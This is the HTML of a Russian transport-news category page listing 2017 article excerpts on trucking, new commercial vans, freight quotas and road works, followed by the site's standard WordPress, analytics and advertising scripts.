<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://getbits.info/category/biznes">Бизнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://getbits.info/category/internet">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://getbits.info/category/main">Информация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://getbits.info/category/nochnoy-ekspress">Ночной экспресс</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4147"><a href="https://getbits.info/category/kompanii-perevozchiki" aria-current="page">Перевозчики</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19131"><a href="https://getbits.info/category/novosti">Новости</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://getbits.info" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://getbits.info/category/kompanii-perevozchiki" itemprop="item"><span itemprop="name">Компании перевозчики</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Page 8</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Рубрика: <span>Компании перевозчики</span></h1><div class="taxonomy-description"><p>Компании перевозчики</p>
</div>			</header><!-- .page-header -->

						
				
<article id="post-4277" class="post-4277 post type-post status-publish format-standard hentry category-kompanii-perevozchiki">
		
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://getbits.info/kompanii-perevozchiki/4277-otmechennye-voditeliami-bolshegryzov-na-karte-ybityh-dorog-ychastki-otremontiryut-za-schet-platona.html" rel="bookmark">Отмеченные водителями большегрузов на карте «убитых» дорог участки отремонтируют за счет «Платона»</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://getbits.info/kompanii-perevozchiki/4277-otmechennye-voditeliami-bolshegryzov-na-karte-ybityh-dorog-ychastki-otremontiryut-za-schet-platona.html" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-13T10:06:40+03:00">13.10.2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://getbits.info/author/admin">admin</a></span></span><span class="cat-links"><a href="https://getbits.info/category/kompanii-perevozchiki" rel="category tag">Компании перевозчики</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>&nbsp; На сайте проекта &laquo;Дорожная инспекция ОНФ/Карта убитых дорог&raquo; появился специальный раздел &laquo;Для грузовиков&raquo;, где водители большегрузов могут отмечать участки плохих дорог. Этот раздел на сайте было решено создать по итогам совместных мероприятий с</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-4275" class="post-4275 post type-post status-publish format-standard has-post-thumbnail hentry category-kompanii-perevozchiki">
				<img width="450" height="200" src="https://getbits.info/wp-content/uploads/2017/10/d6588892338aefabe9ca1f3bb9c0b1a9.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="" decoding="async" srcset="https://getbits.info/wp-content/uploads/2017/10/d6588892338aefabe9ca1f3bb9c0b1a9.jpg 450w, https://getbits.info/wp-content/uploads/2017/10/d6588892338aefabe9ca1f3bb9c0b1a9-400x178.jpg 400w, https://getbits.info/wp-content/uploads/2017/10/d6588892338aefabe9ca1f3bb9c0b1a9-300x133.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://getbits.info/kompanii-perevozchiki/4275-barnaylcy-prislali-mysor-za-40-tysiach-vmesto-tahografov.html" rel="bookmark">Барнаульцу прислали мусор за 40 тысяч вместо тахографов</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://getbits.info/kompanii-perevozchiki/4275-barnaylcy-prislali-mysor-za-40-tysiach-vmesto-tahografov.html" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-13T10:06:39+03:00">13.10.2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://getbits.info/author/admin">admin</a></span></span><span class="cat-links"><a href="https://getbits.info/category/kompanii-perevozchiki" rel="category tag">Компании перевозчики</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>﻿ Житель Барнаула стал жертвой интернет-мошенников и лишился 40 тысяч рублей. Вместо запчастей ему прислали в посылке мусор. Как сообщили в пресс-службе ГУ МВД России по краю, горожанин занимается грузоперевозками. В июле он заказал в интернет-магазине тахографы для</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-4273" class="post-4273 post type-post status-publish format-standard has-post-thumbnail hentry category-kompanii-perevozchiki">
				<img width="400" height="300" src="https://getbits.info/wp-content/uploads/2017/10/9d88f0581f620818439f12c473a24c18.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="" decoding="async" srcset="https://getbits.info/wp-content/uploads/2017/10/9d88f0581f620818439f12c473a24c18.jpg 400w, https://getbits.info/wp-content/uploads/2017/10/9d88f0581f620818439f12c473a24c18-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://getbits.info/kompanii-perevozchiki/4273-rf-i-yzbekistan-soglasovali-kvoty-na-dorojnye-perevozki-2018-goda.html" rel="bookmark">РФ и Узбекистан согласовали квоту на дорожные перевозки 2018 года</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://getbits.info/kompanii-perevozchiki/4273-rf-i-yzbekistan-soglasovali-kvoty-na-dorojnye-perevozki-2018-goda.html" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-13T10:06:33+03:00">13.10.2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://getbits.info/author/admin">admin</a></span></span><span class="cat-links"><a href="https://getbits.info/category/kompanii-perevozchiki" rel="category tag">Компании перевозчики</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Это решение было принято на заседании узбекско-российской смешанной комиссии по международным автомобильным перевозкам ﻿ ДУШАНБЕ, 8 сен &mdash; Sputnik. &nbsp;Россия и Узбекистан договорились о предварительной квоте обмена бланками разрешений международных дорожных</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-4271" class="post-4271 post type-post status-publish format-standard has-post-thumbnail hentry category-kompanii-perevozchiki">
				<img width="600" height="450" src="https://getbits.info/wp-content/uploads/2017/10/800a9fa579f7a7e6c61afdf54052b6e7.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="" decoding="async" srcset="https://getbits.info/wp-content/uploads/2017/10/800a9fa579f7a7e6c61afdf54052b6e7.jpg 600w, https://getbits.info/wp-content/uploads/2017/10/800a9fa579f7a7e6c61afdf54052b6e7-400x300.jpg 400w, https://getbits.info/wp-content/uploads/2017/10/800a9fa579f7a7e6c61afdf54052b6e7-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://getbits.info/kompanii-perevozchiki/4271-gryppa-gaz-predstavila-novyi-gazel-next-massoi-46-tonny.html" rel="bookmark">«Группа ГАЗ» представила новый «ГАЗель Next» массой 4,6 тонны</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://getbits.info/kompanii-perevozchiki/4271-gryppa-gaz-predstavila-novyi-gazel-next-massoi-46-tonny.html" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-13T10:06:31+03:00">13.10.2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://getbits.info/author/admin">admin</a></span></span><span class="cat-links"><a href="https://getbits.info/category/kompanii-perevozchiki" rel="category tag">Компании перевозчики</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>В Москве проходит международная выставка новой коммерческой техники, где &laquo;Группа ГАЗ&raquo; представила большой и интересный стенд. Одной из главных новинок является &laquo;ГАЗель Next&raquo; массой 4,6 тонны.﻿ ﻿ Доминирующее положение на международной выставке занимают</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-4269" class="post-4269 post type-post status-publish format-standard has-post-thumbnail hentry category-kompanii-perevozchiki">
				<img width="600" height="400" src="https://getbits.info/wp-content/uploads/2017/10/c961d48de2a9a74eeb944c74aaf177cd.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getbits.info/wp-content/uploads/2017/10/c961d48de2a9a74eeb944c74aaf177cd.jpg 600w, https://getbits.info/wp-content/uploads/2017/10/c961d48de2a9a74eeb944c74aaf177cd-400x267.jpg 400w, https://getbits.info/wp-content/uploads/2017/10/c961d48de2a9a74eeb944c74aaf177cd-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://getbits.info/kompanii-perevozchiki/4269-ylianovskii-avtozavod-pyblichno-prezentoval-ybiicy-avtomobilia-gazel.html" rel="bookmark">Ульяновский автозавод публично презентовал &#171;убийцу&#187; автомобиля &#171;ГАЗель&#187;</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://getbits.info/kompanii-perevozchiki/4269-ylianovskii-avtozavod-pyblichno-prezentoval-ybiicy-avtomobilia-gazel.html" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-13T10:06:30+03:00">13.10.2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://getbits.info/author/admin">admin</a></span></span><span class="cat-links"><a href="https://getbits.info/category/kompanii-perevozchiki" rel="category tag">Компании перевозчики</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Ульяновский автозавод в рамках выставки &laquo;Комтранс-2017&raquo; презентовал новый УАЗ &laquo;Профи&raquo;. Модель позиционируется как основной конкурент культовой &laquo;ГАЗели&raquo; и будет эксплуатироваться для перевозки пассажиров и малых грузов, а также специальных целей.﻿ ﻿</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-4266" class="post-4266 post type-post status-publish format-standard has-post-thumbnail hentry category-kompanii-perevozchiki">
				<img width="454" height="267" src="https://getbits.info/wp-content/uploads/2017/10/432766a93a76ceb83276b067d0b607fc.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getbits.info/wp-content/uploads/2017/10/432766a93a76ceb83276b067d0b607fc.jpg 454w, https://getbits.info/wp-content/uploads/2017/10/432766a93a76ceb83276b067d0b607fc-400x235.jpg 400w, https://getbits.info/wp-content/uploads/2017/10/432766a93a76ceb83276b067d0b607fc-300x176.jpg 300w" sizes="auto, (max-width: 454px) 100vw, 454px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://getbits.info/kompanii-perevozchiki/4266-nvidia-investirovala-v-kitaiskogo-razrabotchika-tehnologii-dlia-samoypravliaemyh-gryzovikov.html" rel="bookmark">NVIDIA инвестировала в китайского разработчика технологий для самоуправляемых грузовиков</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://getbits.info/kompanii-perevozchiki/4266-nvidia-investirovala-v-kitaiskogo-razrabotchika-tehnologii-dlia-samoypravliaemyh-gryzovikov.html" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-13T10:06:29+03:00">13.10.2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://getbits.info/author/admin">admin</a></span></span><span class="cat-links"><a href="https://getbits.info/category/kompanii-perevozchiki" rel="category tag">Компании перевозчики</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Базирующийся в Пекине стартап Tusimple, специализирующийся на разработке технологий для самоуправляемых грузовых автомобилей, получил финансовые вливания от американской компании NVIDIA. Это первая инвестиция одного из крупнейших разработчиков графических ускорителей и</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-4264" class="post-4264 post type-post status-publish format-standard has-post-thumbnail hentry category-kompanii-perevozchiki">
				<img width="540" height="390" src="https://getbits.info/wp-content/uploads/2017/10/1cdea3233e8f15dc4693941881d020a0.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getbits.info/wp-content/uploads/2017/10/1cdea3233e8f15dc4693941881d020a0.jpg 540w, https://getbits.info/wp-content/uploads/2017/10/1cdea3233e8f15dc4693941881d020a0-400x289.jpg 400w, https://getbits.info/wp-content/uploads/2017/10/1cdea3233e8f15dc4693941881d020a0-300x217.jpg 300w" sizes="auto, (max-width: 540px) 100vw, 540px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://getbits.info/kompanii-perevozchiki/4264-ilon-mask-poobeshal-naladit-proizvodstvo-gryzovika-tesla-v-techenie-dvyh-let.html" rel="bookmark">Илон Маск пообещал наладить производство грузовика Tesla в течение двух лет</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://getbits.info/kompanii-perevozchiki/4264-ilon-mask-poobeshal-naladit-proizvodstvo-gryzovika-tesla-v-techenie-dvyh-let.html" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-13T10:06:28+03:00">13.10.2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://getbits.info/author/admin">admin</a></span></span><span class="cat-links"><a href="https://getbits.info/category/kompanii-perevozchiki" rel="category tag">Компании перевозчики</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>К разработке тягача привлекли будущих покупателей﻿ ﻿ Электрический тягач Tesla Semi, первое изображение которого мы видели в прошлом месяце, встанет на конвейер в течение ближайших полутора-двух лет. Об этом глава &laquo;Теслы&raquo; Илон Маск рассказал на ежегодном собрании</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-4262" class="post-4262 post type-post status-publish format-standard has-post-thumbnail hentry category-kompanii-perevozchiki">
				<img width="454" height="255" src="https://getbits.info/wp-content/uploads/2017/10/e6420e2cd64c961ad5a064c7bdaf05f5.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getbits.info/wp-content/uploads/2017/10/e6420e2cd64c961ad5a064c7bdaf05f5.jpg 454w, https://getbits.info/wp-content/uploads/2017/10/e6420e2cd64c961ad5a064c7bdaf05f5-400x225.jpg 400w, https://getbits.info/wp-content/uploads/2017/10/e6420e2cd64c961ad5a064c7bdaf05f5-300x169.jpg 300w" sizes="auto, (max-width: 454px) 100vw, 454px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://getbits.info/kompanii-perevozchiki/4262-v-mejdyrechenske-vvedena-v-stroi-dvyhyrovnevaia-razviazka.html" rel="bookmark">В МЕЖДУРЕЧЕНСКЕ ВВЕДЕНА В СТРОЙ ДВУХУРОВНЕВАЯ РАЗВЯЗКА</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://getbits.info/kompanii-perevozchiki/4262-v-mejdyrechenske-vvedena-v-stroi-dvyhyrovnevaia-razviazka.html" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-13T10:06:27+03:00">13.10.2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://getbits.info/author/admin">admin</a></span></span><span class="cat-links"><a href="https://getbits.info/category/kompanii-perevozchiki" rel="category tag">Компании перевозчики</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Ко&nbsp;Дню шахтёра в&nbsp;Междуреченске ввели в&nbsp;строй стратегическую двухуровневую развязку. В&nbsp;открытии объекта участвовали и.&nbsp;о. замгубернатора&nbsp;Александр Шнитко&nbsp;и&nbsp;и.&nbsp;о. начальника областного департамента жилищно-коммунального и орожного комплекса&nbsp;Кирилл Десяткин. ﻿﻿</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-4260" class="post-4260 post type-post status-publish format-standard hentry category-kompanii-perevozchiki">
		
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://getbits.info/kompanii-perevozchiki/4260-inspektory-gibdd-provedyt-reidy-opasnyi-gryz-v-ramenskom-do-20-avgysta.html" rel="bookmark">Инспекторы ГИБДД проведут рейды &#171;Опасный груз&#187; в Раменском до 20 августа</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://getbits.info/kompanii-perevozchiki/4260-inspektory-gibdd-provedyt-reidy-opasnyi-gryz-v-ramenskom-do-20-avgysta.html" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-13T10:06:25+03:00">13.10.2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://getbits.info/author/admin">admin</a></span></span><span class="cat-links"><a href="https://getbits.info/category/kompanii-perevozchiki" rel="category tag">Компании перевозчики</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>﻿ &nbsp; В целях профилактики дорожно-транспортных происшествий при осуществлении перевозок опасных грузов, в период с 14. 08. 2017 г. по 20. 08. 2017 г. на территории Раменского муниципального района, в зоне обслуживания ОГИБДД МУ МВД России &laquo;Раменское&raquo;, проводится</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-16002" class="post-16002 post type-post status-publish format-standard has-post-thumbnail hentry category-kompanii-perevozchiki">
				<img width="895" height="596" src="https://getbits.info/wp-content/uploads/2019/07/612944475575fd4f711cba0.94530241-1024x682.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getbits.info/wp-content/uploads/2019/07/612944475575fd4f711cba0.94530241-1024x682.jpg 1024w, https://getbits.info/wp-content/uploads/2019/07/612944475575fd4f711cba0.94530241-300x200.jpg 300w, https://getbits.info/wp-content/uploads/2019/07/612944475575fd4f711cba0.94530241-768x512.jpg 768w, https://getbits.info/wp-content/uploads/2019/07/612944475575fd4f711cba0.94530241-400x267.jpg 400w, https://getbits.info/wp-content/uploads/2019/07/612944475575fd4f711cba0.94530241.jpg 1280w" sizes="auto, (max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://getbits.info/kompanii-perevozchiki/16002-gruzoperevozki.html" rel="bookmark">Грузоперевозки</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://getbits.info/kompanii-perevozchiki/16002-gruzoperevozki.html" rel="bookmark"><time class="entry-date published" datetime="2017-07-24T12:37:32+03:00">24.07.2017</time><time class="updated" datetime="2024-02-12T22:26:27+03:00">12.02.2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://getbits.info/author/admin">admin</a></span></span><span class="cat-links"><a href="https://getbits.info/category/kompanii-perevozchiki" rel="category tag">Компании перевозчики</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>В промышленности и строительстве крупные грузоперевозки весом по несколько десятков тонн &#8212; далеко не редкость. Услуги грузоперевозок становятся все более необходимы в современном мире, так как развивается мобильность, скорость различных масштабных работ, а также разные сегменты промышленности. Грузоперевозки 20 тонн&hellip;</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
		
	<nav class="navigation pagination" aria-label="Пагинация записей">
		<h2 class="screen-reader-text">Пагинация записей</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://getbits.info/category/kompanii-perevozchiki/page/7">Назад</a>
<a class="page-numbers" href="https://getbits.info/category/kompanii-perevozchiki/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://getbits.info/category/kompanii-perevozchiki/page/7">7</a>
<span aria-current="page" class="page-numbers current">8</span></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://getbits.info/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://getbits.info/category/biznes">Бизнес</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://getbits.info/category/dpsz">ДПСЗ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://getbits.info/category/internet">Интернет</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://getbits.info/category/main">Информация</a>
</li>
	<li class="cat-item cat-item-12 current-cat"><a aria-current="page" href="https://getbits.info/category/kompanii-perevozchiki">Компании перевозчики</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://getbits.info/category/novaya-pochta">Новая почта</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://getbits.info/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://getbits.info/category/nochnoy-ekspress">Ночной экспресс</a>
</li>
			</ul>

			</aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright © Все права защищены.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/44793400" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mvcontentroll"></div>
<script type="text/javascript">
  (
    () => {
      const script = document.createElement("script");
      script.src = "https://cdn1.moe.video/p/cr.js";
      script.onload = () => {
        addContentRoll({
	element: '#mvcontentroll',
	width: '100%',
	placement: 12513,
	promo: true,
	advertCount: 50,
	slot: 'page',
	sound: 'onclick',
	deviceMode: 'all',
	background: 'none',
	fly:{
		mode: 'always',
		animation: 'fly',
		width: 445,
		closeSecOffset: 10,
		position: 'bottom-right',
		indent:{
			left: 0,
			right: 0,
			top: 0,
			bottom: 0,
                },
		positionMobile: 'bottom',
            },
        });
      };
      document.body.append(script);
    }
  )()
</script><script type="text/javascript" src="https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/contactFormSeven.min.js?ver=1.2.2" id="wp-yandex-metrika_contact-form-7-js"></script>
<script type="module"  src="https://getbits.info/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/getbits.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115" id="magazine-point-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2" id="magazine-point-custom-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getbits.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
